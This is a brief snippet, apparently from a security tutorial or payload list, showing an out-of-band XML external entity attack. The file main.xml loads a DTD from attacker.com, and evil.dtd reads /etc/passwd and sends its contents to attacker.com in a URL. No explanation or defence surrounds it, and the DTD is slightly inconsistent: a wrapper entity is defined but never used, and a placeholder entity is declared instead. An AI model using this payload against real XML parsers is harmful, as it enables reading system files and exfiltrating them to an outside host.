 main.xml
<?xml version="1.0"?>
<!DOCTYPE data SYSTEM "http://attacker.com/evil.dtd">
<data>&send;</data>
evil.dtd
<!ENTITY % passwd SYSTEM "file:///etc/passwd">
<!ENTITY % wrapper "<!ENTITY send SYSTEM 'http://attacker.com/?%passwd;'>">
<!ENTITY send SYSTEM 'http://attacker.com/?CONTENTS_OF_PASSWD'>